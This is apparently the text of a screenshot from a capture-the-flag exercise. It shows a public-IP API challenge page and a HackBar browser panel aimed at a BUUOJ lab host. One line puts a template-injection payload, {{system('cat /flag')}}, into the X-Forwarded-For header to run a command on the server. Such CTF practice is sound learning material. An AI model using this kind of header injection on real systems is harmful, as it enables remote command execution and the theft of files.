 IP
Current IP:
A Simple Public IP Address API
Why use?
Do you need to get the public IP address ? Do you have the requirements to obtain the servers’ public IP address? Whatever the reason,sometimes a public
IP address API are useful.
You should use this because:
You can initiate requests without any limit.
Does not record the visitor information.
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://node5.buuoj.cn:26786/
Use POST method
MODIFY HEADER
Name Value
X-Forwarded-For {{system('cat /flag')}}
Name Value
Upgrade-Insecure-Requests 1